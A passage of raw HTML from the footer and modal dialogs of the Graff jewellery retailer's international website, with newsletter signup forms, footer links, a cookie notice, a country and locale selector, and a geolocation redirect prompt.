</div>

</div></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/international-en/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/international-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
